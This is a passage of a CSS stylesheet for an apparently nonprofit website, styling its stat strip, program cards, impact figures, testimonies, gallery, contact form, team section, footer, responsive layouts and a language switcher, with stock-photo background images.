  font-size: 12.5px;
  color: #5B6459;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.06em;
}

.hero-stat-block.gold {
  border-left-color: #F2A900;
}

.hero-stat-block.gold h3 {
  color: #F2A900;
}

/* ==========================================
   STAT STRIP
   ========================================== */

.stat-strip {
  background: #E8720E;
  padding: 28px 60px;
}

.stat-strip-inner {
  max-width: 1100px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.stat-strip-item {
  text-align: center;
  flex: 1;
  position: relative;
}

.stat-strip-item + .stat-strip-item::before {
  content: '';
  position: absolute;
  left: 0;
  top: 15%;
  bottom: 15%;
  width: 1px;
  background: rgba(255,255,255,0.2);
}

.stat-strip-item .num {
  display: block;
  font-family: 'Poppins', sans-serif;
  font-size: 32px;
  font-weight: 700;
  color: #F2A900;
  line-height: 1;
  margin-bottom: 5px;
}

.stat-strip-item .lbl {
  font-size: 11.5px;
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: rgba(255,255,255,0.7);
}

/* ==========================================
   MISSION BAR
   ========================================== */

.mission-bar {
  background: #fff0e3;
  border-top: 1px solid #f0d0b0;
  border-bottom: 1px solid #f0d0b0;
  padding: 36px 60px;
  text-align: center;
}

.mission-bar p {
  font-family: 'Poppins', sans-serif;
  font-size: 19px;
  font-style: normal;
  color: #20241F;
  max-width: 760px;
  margin: 0 auto;
  line-height: 1.65;
}

.mission-bar p strong {
  font-style: normal;
  color: #E8720E;
}

/* ==========================================
   SECTION COMMONS
   ========================================== */

.section {
  padding: 80px 60px;
}

.section.grey {
  background: #fff8f2;
}

.section.white {
  background: #fff;
}

.container {
  max-width: 1100px;
  margin: 0 auto;
}

.section-tag {
  font-size: 11.5px;
  font-weight: 600;
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: #E8720E;
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  gap: 8px;
}

.section-tag::before {
  content: '';
  width: 20px;
  height: 2px;
  background: #F2A900;
  border-radius: 1px;
  display: inline-block;
}

.section-title {
  font-family: 'Poppins', sans-serif;
  font-size: 34px;
  font-weight: 700;
  color: #16201A;
  line-height: 1.2;
  margin-bottom: 14px;
}

.section-title em {
  font-style: normal;
  color: #E8720E;
}

.section-lead {
  font-size: 15px;
  color: #5B6459;
  line-height: 1.75;
  max-width: 520px;
}

/* ==========================================
   BUTTONS
   ========================================== */

.btn {
  display: inline-block;
  padding: 12px 28px;
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  border-radius: 4px;
  cursor: pointer;
  transition: background 0.2s, color 0.2s, border-color 0.2s;
  border: 2px solid transparent;
  font-family: 'Inter', sans-serif;
}

.btn-orange {
  background: #E8720E;
  color: #fff;
  border-color: #E8720E;
}

.btn-orange:hover {
  background: #B85708;
  border-color: #B85708;
}

.btn-outline-orange {
  background: transparent;
  color: #E8720E;
  border-color: #E8720E;
}

.btn-outline-orange:hover {
  background: #E8720E;
  color: #fff;
}

.btn-white {
  background: #fff;
  color: #E8720E;
  border-color: #fff;
}

.btn-white:hover {
  background: #f5e6d8;
  border-color: #f5e6d8;
}

/* ==========================================
   PILLARS / PROGRAMS
   ========================================== */

.pillars {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 24px;
  margin-top: 48px;
}

.pillar {
  background: #fff;
  border: 1px solid #e8ceb0;
  border-radius: 10px;
  overflow: hidden;
  transition: transform 0.2s, box-shadow 0.2s;
}

.pillar:hover { transform: translateY(-4px); box-shadow: 0 16px 32px rgba(20,20,10,0.1); }

.pillar-photo {
  height: 190px;
  background-size: cover;
  background-position: center;
  position: relative;
}

.pillar-photo::after {
  content: '';
  position: absolute;
  bottom: 0; left: 0; right: 0;
  height: 4px;
  background: #E8720E;
}

.pillar.amber .pillar-photo::after { background: #F2A900; }
.pillar.green .pillar-photo::after { background: #C81E2C; }

.pillar-body { padding: 28px 26px; }

.pillars-note {
  text-align: center;
  font-size: 12px;
  color: #8a8378;
  margin-top: 18px;
}

.pillar h3 {
  font-family: 'Poppins', sans-serif;
  font-size: 19px;
  color: #16201A;
  margin-bottom: 10px;
  font-weight: 700;
}

.pillar p {
  font-size: 14px;
  color: #41493F;
  line-height: 1.7;
  margin-bottom: 18px;
}

.pillar-link {
  font-size: 12.5px;
  font-weight: 600;
  color: #E8720E;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}

.pillar.amber .pillar-link { color: #F2A900; }
.pillar.green .pillar-link { color: #C81E2C; }

.pillar-link:hover { text-decoration: underline; }

/* ==========================================
   ABOUT SECTION
   ========================================== */

.about-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 70px;
  align-items: center;
}

.about-img {
  border-radius: 6px;
  text-align: center;
  position: relative;
  aspect-ratio: 4 / 5;
  overflow: visible;
}

.about-img .about-photo {
  width: 100%;
  height: 100%;
  background: url('https://images.pexels.com/photos/33598125/pexels-photo-33598125.jpeg?auto=compress&cs=tinysrgb&w=900') center / cover no-repeat;
  border-radius: 63% 37% 54% 46% / 42% 45% 55% 58%;
  border: none;
}

.about-year-badge {
  position: absolute;
  bottom: -16px;
  right: 24px;
  background: #E8720E;
  color: #fff;
  padding: 10px 18px;
  border-radius: 4px;
  font-family: 'Poppins', sans-serif;
  font-size: 20px;
  font-weight: 700;
}

.about-text h2 {
  font-family: 'Poppins', sans-serif;
  font-size: 32px;
  font-weight: 700;
  color: #16201A;
  line-height: 1.2;
  margin-bottom: 18px;
  margin-top: 10px;
}

.about-text p {
  font-size: 14.5px;
  color: #41493F;
  line-height: 1.8;
  margin-bottom: 15px;
}

.about-text em { color: #E8720E; font-style: normal; }

.tag-list {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin: 20px 0 28px;
}

.tag {
  font-size: 12.5px;
  font-weight: 600;
  color: #E8720E;
  background: #fff5ec;
  border: 1px solid #f0c8a8;
  padding: 5px 14px;
  border-radius: 20px;
}

/* ==========================================
   IMPACT BAND
   ========================================== */

.impact-band {
  background: #E8720E;
  padding: 80px 60px;
}

.impact-band-inner {
  max-width: 1100px;
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 64px;
  align-items: center;
}

.impact-band-text .section-tag { color: #F2A900; }
.impact-band-text .section-tag::before { background: #F2A900; }
.impact-band-text .section-title { color: #fff; }
.impact-band-text p { color: rgba(255,255,255,0.78); font-size: 14.5px; line-height: 1.75; margin-bottom: 28px; }

.impact-numbers {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 2px;
}

.impact-box {
  background: rgba(255,255,255,0.08);
  padding: 28px 22px;
  border: 1px solid rgba(255,255,255,0.12);
}

.impact-box:hover { background: rgba(255,255,255,0.13); }

.impact-box .n {
  font-family: 'Poppins', sans-serif;
  font-size: 36px;
  font-weight: 700;
  color: #F2A900;
  display: block;
  line-height: 1;
  margin-bottom: 6px;
}

.impact-box .l {
  font-size: 11.5px;
  font-weight: 600;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: rgba(255,255,255,0.6);
}

/* ==========================================
   TESTIMONIES
   ========================================== */

.testimonies-grid {
  display: grid;
  grid-template-columns: 1.4fr 1fr 1fr;
  gap: 20px;
  margin-top: 48px;
}

.testimony {
  background: #fff;
  border: 1px solid #e8ceb0;
  padding: 28px 24px;
  border-radius: 4px;
}

.testimony.featured {
  background: #E8720E;
  border-color: transparent;
}

.testimony .quote-mark {
  font-family: 'Poppins', sans-serif;
  font-size: 52px;
  color: #E8720E;
  opacity: 0.22;
  line-height: 1;
  margin-bottom: 10px;
}

.testimony.featured .quote-mark {
  color: #F2A900;
  opacity: 0.45;
}

.testimony .cat-tag {
  display: inline-block;
  font-size: 10.5px;
  font-weight: 600;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: #E8720E;
  background: #fff5ec;
  padding: 3px 10px;
  border-radius: 20px;
  margin-bottom: 12px;
}

.testimony.featured .cat-tag {
  background: rgba(255,255,255,0.15);
  color: #F2A900;
}

.testimony p {
  font-size: 14px;
  color: #41493F;
  line-height: 1.75;
  margin-bottom: 20px;
}

.testimony.featured p { color: rgba(255,255,255,0.82); }

.testimony-author {
  display: flex;
  align-items: center;
  gap: 11px;
}

.t-avatar {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #f5e6d8;
  border: 2px solid #e8ceb0;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 11px;
  font-weight: 700;
  color: #E8720E;
  flex-shrink: 0;
}

.testimony.featured .t-avatar {
  background: rgba(255,255,255,0.15);
  color: #fff;
  border-color: rgba(255,255,255,0.2);
}

.t-name {
  display: block;
  font-weight: 600;
  font-size: 13.5px;
  color: #16201A;
}

.testimony.featured .t-name { color: #fff; }

.t-role {
  display: block;
  font-size: 12px;
  color: #5B6459;
  margin-top: 2px;
}

.testimony.featured .t-role { color: rgba(255,255,255,0.5); }

.text-center { text-align: center; }
.mt-40 { margin-top: 40px; }
.mt-48 { margin-top: 48px; }

/* ==========================================
   CTA BAND
   ========================================== */

.cta-band {
  background: #fff0e3;
  border-top: 1px solid #f0d0b0;
  border-bottom: 1px solid #f0d0b0;
  padding: 80px 60px;
  text-align: center;
}

.cta-band h2 {
  font-family: 'Poppins', sans-serif;
  font-size: 36px;
  font-weight: 700;
  color: #16201A;
  margin-bottom: 14px;
}

.cta-band h2 em { font-style: normal; color: #E8720E; }

.cta-band p {
  font-size: 15px;
  color: #5B6459;
  max-width: 500px;
  margin: 0 auto 30px;
  line-height: 1.7;
}

.btn-group {
  display: flex;
  justify-content: center;
  gap: 12px;
  flex-wrap: wrap;
}

/* ==========================================
   FOOTER
   ========================================== */

.footer {
  background: #1D1D1B;
  color: rgba(255,255,255,0.65);
  padding-top: 60px;
}

.footer-grid {
  max-width: 1100px;
  margin: 0 auto;
  padding: 0 60px 52px;
  display: grid;
  grid-template-columns: 1.5fr 1fr 1.4fr;
  gap: 50px;
  border-bottom: 1px solid rgba(255,255,255,0.07);
}

.footer-brand-name {
  font-family: 'Poppins', sans-serif;
  font-size: 17px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 6px;
}

.footer-tagline {
  font-family: 'Poppins', sans-serif;
  font-style: normal;
  color: #F2A900;
  font-size: 13.5px;
  display: block;
  margin-bottom: 14px;
}

.footer-brand p {
  font-size: 13.5px;
  line-height: 1.7;
  margin-bottom: 20px;
}

.footer-social {
  display: flex;
  gap: 8px;
}

.footer-social a {
  width: 34px;
  height: 34px;
  border: 1px solid rgba(255,255,255,0.15);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: rgba(255,255,255,0.45);
  transition: all 0.2s;
}

.footer-social a:hover {
  border-color: #E8720E;
  color: #fff;
  background: #E8720E;
}

.footer-social a svg { width: 13px; height: 13px; fill: currentColor; }

.footer-col h4 {
  font-size: 11px;
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: rgba(255,255,255,0.3);
  margin-bottom: 16px;
  font-weight: 600;
}

.footer-col ul { list-style: none; }
.footer-col li { margin-bottom: 9px; }
.footer-col a { font-size: 13.5px; color: rgba(255,255,255,0.58); transition: color 0.2s; }
.footer-col a:hover { color: #F2A900; }

.footer-contact-item {
  display: flex;
  gap: 9px;
  align-items: flex-start;
  margin-bottom: 10px;
}

.footer-contact-item svg {
  width: 13px;
  height: 13px;
  stroke: #F2A900;
  fill: none;
  stroke-width: 1.8;
  flex-shrink: 0;
  margin-top: 2px;
}

.footer-contact-item p { font-size: 13.5px; line-height: 1.5; }

.footer-bottom {
  text-align: center;
  padding: 18px 60px;
  font-size: 12.5px;
  color: rgba(255,255,255,0.45);
}

.footer-legal-links {
  margin-top: 6px;
}

.footer-legal-links a {
  color: rgba(255,255,255,0.55);
  transition: color 0.2s;
}

.footer-legal-links a:hover { color: #F2A900; }

.footer-legal-links span { margin: 0 8px; color: rgba(255,255,255,0.3); }

/* ==========================================
   PAGE HERO (inner pages)
   ========================================== */

.page-hero {
  position: relative;
  background:
    linear-gradient(180deg, rgba(11,32,21,0.62) 0%, rgba(11,32,21,0.42) 55%, rgba(11,32,21,0.78) 100%),
    url('https://images.pexels.com/photos/33749805/pexels-photo-33749805.jpeg?auto=compress&cs=tinysrgb&w=1600') center / cover no-repeat;
  padding: 64px 60px 54px;
  overflow: hidden;
}

.page-hero.ph-about { background-image:
    linear-gradient(180deg, rgba(11,32,21,0.62) 0%, rgba(11,32,21,0.42) 55%, rgba(11,32,21,0.78) 100%),
    url('https://images.pexels.com/photos/33763179/pexels-photo-33763179.jpeg?auto=compress&cs=tinysrgb&w=1600'); }

.page-hero.ph-programs { background-image:
    linear-gradient(180deg, rgba(11,32,21,0.62) 0%, rgba(11,32,21,0.42) 55%, rgba(11,32,21,0.78) 100%),
    url('https://images.pexels.com/photos/29598045/pexels-photo-29598045.jpeg?auto=compress&cs=tinysrgb&w=1600'); }

.page-hero.ph-impact { background-image:
    linear-gradient(180deg, rgba(11,32,21,0.62) 0%, rgba(11,32,21,0.42) 55%, rgba(11,32,21,0.78) 100%),
    url('https://images.pexels.com/photos/28593044/pexels-photo-28593044.jpeg?auto=compress&cs=tinysrgb&w=1600'); }

.page-hero.ph-testimonies { background-image:
    linear-gradient(180deg, rgba(11,32,21,0.62) 0%, rgba(11,32,21,0.42) 55%, rgba(11,32,21,0.78) 100%),
    url('https://images.pexels.com/photos/28102680/pexels-photo-28102680.jpeg?auto=compress&cs=tinysrgb&w=1600'); }

.page-hero.ph-gallery { background-image:
    linear-gradient(180deg, rgba(11,32,21,0.62) 0%, rgba(11,32,21,0.42) 55%, rgba(11,32,21,0.78) 100%),
    url('https://images.pexels.com/photos/33203798/pexels-photo-33203798.jpeg?auto=compress&cs=tinysrgb&w=1600'); }

.page-hero.ph-contact { background-image:
    linear-gradient(180deg, rgba(11,32,21,0.62) 0%, rgba(11,32,21,0.42) 55%, rgba(11,32,21,0.78) 100%),
    url('https://images.pexels.com/photos/20209020/pexels-photo-20209020.jpeg?auto=compress&cs=tinysrgb&w=1600'); }

.page-hero-inner {
  max-width: 1100px;
  position: relative;
  z-index: 2;
}

.breadcrumb {
  font-size: 12.5px;
  color: rgba(255,255,255,0.62);
  margin-bottom: 18px;
  display: flex;
  align-items: center;
  gap: 6px;
}

.breadcrumb a { color: #F2A900; }
.breadcrumb a:hover { text-decoration: underline; }

.page-hero h1 {
  font-family: 'Poppins', sans-serif;
  font-size: 40px;
  font-weight: 800;
  text-transform: uppercase;
  color: #fff;
  line-height: 1.15;
  margin-bottom: 14px;
  text-shadow: 0 2px 12px rgba(0,0,0,0.55);
}

.page-hero h1 em { font-style: normal; color: #F2A900; }

.page-hero p {
  font-size: 15px;
  color: rgba(255,255,255,0.92);
  max-width: 560px;
  line-height: 1.75;
  text-shadow: 0 1px 8px rgba(0,0,0,0.5);
}

/* ==========================================
   PROGRAMS PAGE
   ========================================== */

.program-blocks {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 24px;
}

.program-block {
  background: #fff;
  border: 1px solid #e8ceb0;
  border-radius: 4px;
  padding: 36px;
  border-top: 4px solid #E8720E;
}

.program-block.amber { border-top-color: #F2A900; }
.program-block.green { border-top-color: #C81E2C; }
.program-block.gold  { border-top-color: #f0a500; }

.prog-num {
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  color: #E8720E;
  background: #fff5ec;
  display: inline-block;
  padding: 3px 10px;
  border-radius: 20px;
  margin-bottom: 14px;
}

.program-block.amber .prog-num { color: #F2A900; background: #fff3e0; }
.program-block.green .prog-num { color: #C81E2C; background: #e8f5e9; }
.program-block.gold  .prog-num { color: #F2A900; background: #fff8e1; }

.program-block h3 {
  font-family: 'Poppins', sans-serif;
  font-size: 22px;
  color: #16201A;
  margin-bottom: 14px;
  font-weight: 700;
}

.program-block p {
  font-size: 14px;
  color: #41493F;
  line-height: 1.75;
  margin-bottom: 12px;
}

.prog-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 7px;
  margin-top: 14px;
}

.prog-tag {
  font-size: 11.5px;
  font-weight: 600;
  padding: 4px 12px;
  border-radius: 20px;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: #E8720E;
  background: #fff5ec;
  border: 1px solid #f0c8a8;
}

/* ==========================================
   IMPACT PAGE
   ========================================== */

.big-nums {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 18px;
  margin-top: 48px;
}

.big-num-card {
  background: #fff;
  border: 1px solid #e8ceb0;
  border-radius: 4px;
  padding: 28px 20px;
  text-align: center;
  border-top: 4px solid #E8720E;
}

.big-num-card .n {
  font-family: 'Poppins', sans-serif;
  font-size: 38px;
  font-weight: 700;
  color: #E8720E;
  display: block;
  line-height: 1;
  margin-bottom: 8px;
}

.big-num-card .l {
  font-size: 11.5px;
  font-weight: 600;
  color: #5B6459;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}

/* timeline */
.timeline {
  margin-top: 60px;
  position: relative;
  padding-left: 140px;
}

.timeline::before {
  content: '';
  position: absolute;
  left: 110px;
  top: 0;
  bottom: 0;
  width: 1px;
  background: #e8ceb0;
}

.tl-item {
  position: relative;
  margin-bottom: 36px;
  padding-left: 28px;
}

.tl-year {
  position: absolute;
  left: -138px;
  top: 4px;
  font-family: 'Poppins', sans-serif;
  font-size: 18px;
  font-weight: 700;
  color: #E8720E;
  opacity: 0.4;
  width: 110px;
  text-align: right;
}

.tl-dot {
  position: absolute;
  left: -8px;
  top: 8px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background: #E8720E;
  border: 3px solid #fff;
  box-shadow: 0 0 0 2px #E8720E;
}

.tl-dot.gold-dot {
  background: #F2A900;
  box-shadow: 0 0 0 2px #F2A900;
}

.tl-box {
  background: #fff;
  border: 1px solid #e8ceb0;
  border-radius: 4px;
  padding: 20px 24px;
}

.tl-box h4 {
  font-family: 'Poppins', sans-serif;
  font-size: 16px;
  color: #16201A;
  margin-bottom: 7px;
  font-weight: 700;
}

.tl-box p {
  font-size: 13.5px;
  color: #5B6459;
  line-height: 1.7;
}

/* ==========================================
   TESTIMONIES FULL PAGE
   ========================================== */

.testimonies-masonry {
  columns: 2;
  column-gap: 22px;
  margin-top: 48px;
}

.test-card {
  break-inside: avoid;
  background: #fff;
  border: 1px solid #e8ceb0;
  border-radius: 4px;
  padding: 28px;
  margin-bottom: 20px;
}

.test-card .cat-tag {
  display: inline-block;
  font-size: 10.5px;
  font-weight: 600;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: #E8720E;
  background: #fff5ec;
  padding: 3px 10px;
  border-radius: 20px;
  margin-bottom: 12px;
}

.test-card .quote-mark {
  font-family: 'Poppins', sans-serif;
  font-size: 44px;
  color: #E8720E;
  opacity: 0.2;
  line-height: 1;
  margin-bottom: 8px;
}

.test-card p {
  font-size: 14px;
  color: #41493F;
  line-height: 1.75;
  margin-bottom: 18px;
}

/* ==========================================
   GALLERY PAGE
   ========================================== */

.filter-row {
  display: flex;
  gap: 8px;
  flex-wrap: wrap;
  margin-bottom: 28px;
}

.filter-btn {
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  padding: 7px 18px;
  border-radius: 4px;
  cursor: pointer;
  border: 1.5px solid #E8720E;
  color: #E8720E;
  background: transparent;
  font-family: 'Inter', sans-serif;
  transition: all 0.2s;
}

.filter-btn.active,
.filter-btn:hover {
  background: #E8720E;
  color: #fff;
}

.gallery-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 12px;
}

.gallery-item {
  background: #f5e6d8;
  border-radius: 4px;
  aspect-ratio: 1;
  border: 1px solid #e8ceb0;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  position: relative;
  overflow: hidden;
  transition: opacity 0.2s;
}

.gallery-item:hover { opacity: 0.88; }

.gallery-item:first-child {
  grid-column: span 2;
  aspect-ratio: 2 / 1;
}

.gallery-ph {
  position: absolute;
  inset: 0;
  background-size: cover;
  background-position: center;
  background-color: #f5e6d8;
}

.gallery-item::after {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, transparent 55%, rgba(11,32,21,0.82) 100%);
  pointer-events: none;
}

.gallery-label {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  z-index: 2;
  background: none;
  color: #fff;
  font-size: 11.5px;
  font-weight: 700;
  padding: 0;
  border-radius: 0;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  opacity: 1;
  text-shadow: 0 1px 4px rgba(0,0,0,0.4);
}

.video-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
  margin-top: 44px;
}

.video-card {
  background: #fff;
  border: 1px solid #e8ceb0;
  border-radius: 4px;
  overflow: hidden;
  cursor: pointer;
  transition: border-color 0.2s;
}

.video-card:hover { border-color: #E8720E; }

.video-thumb {
  aspect-ratio: 16 / 9;
  background: #f5e6d8 center/cover no-repeat;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}

.video-thumb::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, rgba(11,32,21,0.15), rgba(11,32,21,0.55));
}

.play-btn { position: relative; z-index: 2; }

.play-btn {
  width: 48px;
  height: 48px;
  background: #E8720E;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: background 0.2s, transform 0.2s;
}

.video-card:hover .play-btn {
  background: #B85708;
  transform: scale(1.07);
}

.play-btn svg {
  width: 18px;
  height: 18px;
  fill: #fff;
  margin-left: 3px;
}

.video-meta { padding: 16px; }

.video-cat {
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: #E8720E;
  display: block;
  margin-bottom: 5px;
}

.video-card h4 {
  font-family: 'Poppins', sans-serif;
  font-size: 15px;
  color: #16201A;
  font-weight: 700;
  line-height: 1.35;
}

/* ==========================================
   CONTACT PAGE
   ========================================== */

.contact-layout {
  display: grid;
  grid-template-columns: 1fr 1.3fr;
  gap: 60px;
  align-items: start;
}

.contact-info h3 {
  font-family: 'Poppins', sans-serif;
  font-size: 22px;
  color: #16201A;
  margin-bottom: 16px;
  margin-top: 10px;
  font-weight: 700;
}

.contact-info > p {
  font-size: 14px;
  color: #5B6459;
  line-height: 1.75;
  margin-bottom: 28px;
}

.contact-row {
  display: flex;
  gap: 14px;
  align-items: flex-start;
  padding: 16px;
  background: #fff;
  border: 1px solid #e8ceb0;
  border-radius: 4px;
  margin-bottom: 12px;
}

.contact-row-icon {
  width: 38px;
  height: 38px;
  background: #fff5ec;
  border-radius: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.contact-row-icon svg {
  width: 18px;
  height: 18px;
  stroke: #E8720E;
  fill: none;
  stroke-width: 1.8;
}

.contact-row-text strong {
  display: block;
  font-size: 12.5px;
  font-weight: 700;
  color: #16201A;
  margin-bottom: 3px;
  letter-spacing: 0.03em;
}

.contact-row-text p {
  font-size: 13.5px;
  color: #5B6459;
  line-height: 1.5;
}

.support-list {
  background: #fff5ec;
  border: 1px solid #f0c8a8;
  border-radius: 4px;
  padding: 20px;
  margin-top: 20px;
}

.support-list h4 {
  font-family: 'Poppins', sans-serif;
  font-size: 16px;
  color: #16201A;
  margin-bottom: 12px;
  font-weight: 700;
}

.support-list ul { list-style: none; }

.support-list li {
  font-size: 13.5px;
  color: #41493F;
  padding: 5px 0;
  border-bottom: 1px solid rgba(200,57,26,0.07);
  display: flex;
  align-items: center;
  gap: 8px;
}

.support-list li:last-child { border-bottom: none; }

.support-list li::before {
  content: '›';
  color: #E8720E;
  font-size: 16px;
  font-weight: 700;
  flex-shrink: 0;
}

/* FORM */
.contact-form {
  background: #fff;
  border: 1px solid #e8ceb0;
  border-radius: 4px;
  padding: 36px;
}

.contact-form h3 {
  font-family: 'Poppins', sans-serif;
  font-size: 22px;
  color: #16201A;
  margin-bottom: 7px;
  font-weight: 700;
}

.contact-form > p {
  font-size: 13.5px;
  color: #5B6459;
  margin-bottom: 24px;
  line-height: 1.6;
}

.form-group { margin-bottom: 16px; }

.form-group label {
  display: block;
  font-size: 12px;
  font-weight: 700;
  color: #22301F;
  margin-bottom: 6px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.form-group input,
.form-group textarea,
.form-group select {
  width: 100%;
  background: #fff8f2;
  border: 1.5px solid #e0c0a0;
  border-radius: 4px;
  padding: 11px 14px;
  font-family: 'Inter', sans-serif;
  font-size: 14px;
  color: #16201A;
  outline: none;
  transition: border-color 0.2s;
  -webkit-appearance: none;
}

.form-group input:focus,
.form-group textarea:focus,
.form-group select:focus {
  border-color: #E8720E;
}

.form-group textarea { min-height: 120px; resize: vertical; }
.form-row { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; }

/* ==========================================
   VALUES / TEAM
   ========================================== */

.values-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 18px;
  margin-top: 48px;
}

.value-card {
  background: #fff;
  border: 1px solid #e8ceb0;
  border-bottom: 3px solid #E8720E;
  border-radius: 4px;
  padding: 24px;
}

.value-num {
  font-family: 'Poppins', sans-serif;
  font-size: 28px;
  color: #E8720E;
  opacity: 0.18;
  display: block;
  line-height: 1;
  margin-bottom: 9px;
}

.value-card h4 {
  font-family: 'Poppins', sans-serif;
  font-size: 17px;
  color: #16201A;
  margin-bottom: 8px;
  font-weight: 700;
}

.value-card p { font-size: 13.5px; color: #5B6459; line-height: 1.7; }

.team-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
  margin-top: 44px;
}

.team-card {
  text-align: center;
  background: #fff;
  border: 1px solid #e8ceb0;
  border-radius: 4px;
  padding: 28px 20px;
}

.team-av {
  width: 72px;
  height: 72px;
  border-radius: 50%;
  background: #f5e6d8;
  border: 2px solid #e8ceb0;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 14px;
  font-family: 'Poppins', sans-serif;
  font-size: 20px;
  font-weight: 700;
  color: #E8720E;
}

.team-card h4 {
  font-family: 'Poppins', sans-serif;
  font-size: 16px;
  color: #16201A;
  margin-bottom: 4px;
  font-weight: 700;
}

.team-card span { font-size: 12.5px; color: #E8720E; font-weight: 600; }

/* ==========================================
   RESPONSIVE
   ========================================== */

@media (max-width: 1200px) {
  .navbar-inner { padding: 0 24px; }
  nav ul li a { padding: 0 10px; font-size: 11px; letter-spacing: 0.03em; }
  .logo-name { font-size: 16px; }
  .ways-grid-4 { grid-template-columns: repeat(2, 1fr); }
}

@media (max-width: 980px) {
  .section { padding-top: 52px; padding-bottom: 52px; }
  .topbar, .navbar-inner, .section, .impact-band,
  .stat-strip, .mission-bar, .cta-band, .footer-grid,
  .footer-bottom, .page-hero { padding-left: 28px; padding-right: 28px; }

  .hamburger { display: flex; }

  .nav-donate-btn { padding: 0 14px; font-size: 11px; margin-left: 10px; }

  nav ul {
    display: none;
    flex-direction: column;
    position: absolute;
    top: 100%;
    left: 0; right: 0;
    background: #B85708;
    padding: 8px;
  }

  nav ul.open { display: flex; }

  nav ul li a {
    padding: 12px 16px;
    border-radius: 4px;
    height: auto;
  }

  .navbar { position: relative; }

  .hero { padding: 52px 28px 48px; }
  .hero-inner { grid-template-columns: 1fr; gap: 36px; }
  .hero-image { display: none; }
  .hero h1 { font-size: 38px; }

  .pillars { grid-template-columns: 1fr; }
  .about-grid { grid-template-columns: 1fr; }
  .about-img { display: none; }
  .impact-band-inner { grid-template-columns: 1fr; gap: 36px; }
  .impact-numbers { grid-template-columns: 1fr 1fr; }
  .testimonies-grid { grid-template-columns: 1fr; }
  .big-nums { grid-template-columns: 1fr 1fr; }
  .program-blocks { grid-template-columns: 1fr; }
  .testimonies-masonry { columns: 1; }
  .gallery-grid { grid-template-columns: 1fr 1fr; }
  .gallery-item:first-child { grid-column: span 2; }
  .video-grid { grid-template-columns: 1fr 1fr; }
  .contact-layout { grid-template-columns: 1fr; }
  .values-grid { grid-template-columns: 1fr 1fr; }
  .team-grid { grid-template-columns: 1fr 1fr; }
  .stat-strip-inner { display: grid; grid-template-columns: 1fr 1fr; gap: 2px; }
  .stat-strip-item + .stat-strip-item::before { display: none; }
  .footer-grid { grid-template-columns: 1fr; padding: 0 28px 40px; }
}

@media (max-width: 560px) {
  .topbar-left { flex-direction: column; gap: 8px; }
  .hero h1 { font-size: 30px; }
  .section { padding-top: 40px; padding-bottom: 40px; }
  .section-title { font-size: 23px; line-height: 1.25; }
  .section-lead { font-size: 14px; margin-bottom: 4px; }
  .big-nums { grid-template-columns: 1fr; }
  .form-row { grid-template-columns: 1fr; }
  .contact-form { padding: 22px; }
  .values-grid { grid-template-columns: 1fr; }
  .team-grid { grid-template-columns: 1fr; }
  .gallery-item:first-child { grid-column: span 1; aspect-ratio: 1; }
  .gallery-grid { grid-template-columns: 1fr; }
  .video-grid { grid-template-columns: 1fr; }
  .timeline { padding-left: 80px; }
  .tl-year { left: -80px; width: 60px; font-size: 14px; }
  .timeline::before { left: 62px; }
  .tl-dot { left: -8px; }
}

/* ==========================================
   LANGUAGE SWITCHER
   ========================================== */

.lang-switch { position: relative; margin-right: 4px; }

.lang-btn {
  display: flex;
  align-items: center;
  gap: 6px;
  background: transparent;
  border: 1.5px solid #E8720E;
  color: #E8720E;
  border-radius: 20px;
  padding: 6px 12px;
  font-family: 'Inter', sans-serif;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.04em;
  cursor: pointer;
  transition: background 0.2s, color 0.2s;
}

.lang-btn:hover { background: #E8720E; color: #fff; }

.lang-btn svg {
  width: 15px;
  height: 15px;
  stroke: currentColor;
  fill: none;
  stroke-width: 1.6;
}

.lang-menu {
  display: none;
  position: absolute;
  top: calc(100% + 8px);
  right: 0;
